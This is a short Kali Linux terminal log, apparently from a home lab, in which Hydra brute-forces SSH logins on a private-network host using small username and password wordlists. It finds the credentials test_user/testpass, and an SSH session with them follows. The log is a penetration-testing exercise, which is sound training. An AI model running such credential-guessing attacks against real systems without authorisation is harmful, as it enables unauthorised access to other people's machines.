 ┌──(kali㉿kali)-[~]
└─$ ssh test_user@192.168.1.47
The authenticity of host '192.168.1.47 (192.168.1.47)' can't be established.
ED25519 key fingerprint is SHA256:Y+ne7EIQ25hn3/6fR4P8Pf2z7jX85FzfqGUPpf5xiWk.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.168.1.47' (ED25519) to the list of known hosts.
test_user@192.168.1.47's password:
Linux kali 6.6.9-amd64 #1 SMP PREEMPT_DYNAMIC Kali 6.6.9-1kali1 (2024-01-08) x86_64
The programs included with the Kali GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Kali GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
┌──(test_user㉿kali)-[~]
└─$
┌──(kali㉿kali)-[~]
└─$ hydra -L /usr/share/seclists/Usernames/Usernamefacile.txt -P /usr/share/seclists/Passwords/Passwordfacile.txt 192.168.1.47 -t4 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-05-15 20:57:01
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 4 tasks per 1 server, overall 4 tasks, 6 login tries (l:3/p:2), ~2 tries per task
[DATA] attacking ssh://192.168.1.47:22/
[22][ssh] host: 192.168.1.47   login: test_user   password: testpass
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-05-15 20:57:14